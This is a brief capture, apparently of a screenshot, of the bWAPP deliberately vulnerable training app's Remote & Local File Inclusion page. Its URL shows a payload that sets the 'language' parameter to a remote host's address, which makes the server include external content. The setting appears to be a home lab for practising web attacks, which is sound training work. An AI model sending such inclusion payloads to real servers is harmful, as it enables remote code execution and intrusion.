 192.168.1.17/bWAPP/rlfi.php?language=http://192.168.1.16:8000/ssrf&action=go
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go